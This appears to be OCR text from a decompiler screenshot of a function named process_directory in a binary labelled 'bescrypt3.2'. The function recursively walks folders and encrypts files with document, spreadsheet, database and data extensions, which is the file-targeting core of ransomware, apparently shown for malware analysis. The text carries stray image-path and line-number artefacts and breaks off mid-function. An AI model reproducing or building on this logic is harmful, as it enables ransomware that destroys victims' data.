 Decompile: process_directory - (bescrypt3.2)
Ro
4 {
5 int iVar1;
6 char *pcVar2;
7 char local_418 [1024];
8 dirent *local_18;
9 DIR *local_10;
10
11 local_10 = opendir(param_1);
12 if (local_10 == (DIR *)0x0) {
13 printf("Error opening directory: %s\n",param_1);
14 }
15 else {
16 while (local_18 = readdir(local_10), local_18 != (dirent *)0x0) {
17 iVar1 = strcmp(local_18->d_name,".");
18 if ((iVar1 != 0) && (iVar1 = strcmp(local_18->d_name,".."), iVar1 != 0)) {
19 snprintf(local_418,0x400,"%s/%s",param_1,local_18->d_name);
20 if (local_18->d_type == '\x04') {
21 process_directory(local_418,param_2);
22 }
23 else if ((local_18->d_type == '\b') &&
24 (((((pcVar2 = strstr(local_18->d_name,".txt"), pcVar2 != (char *)0x0 ||
25 (pcVar2 = strstr(local_18->d_name,".sql"), pcVar2 != (char *)0x0)) ||
26 (pcVar2 = strstr(local_18->d_name,".pdf"), pcVar2 != (char *)0x0)) ||
27 ((pcVar2 = strstr(local_18->d_name,".docx"), pcVar2 != (char *)0x0 ||
28 (pcVar2 = strstr(local_18->d_name,".xlsx"), pcVar2 != (char *)0x0)))) ||
29 ((pcVar2 = strstr(local_18->d_name,".csv"), pcVar2 != (char *)0x0 ||
30 ((pcVar2 = strstr(local_18->d_name,".json"), pcVar2 != (char *)0x0 ||
31 (pcVar2 = strstr(local_18->d_name,".xml"), pcVar2 != (char *)0x0))))))))
32 printf("Encrypting: %s\n",local_418);
33 encrypt_file(local_418,param_2);
34 }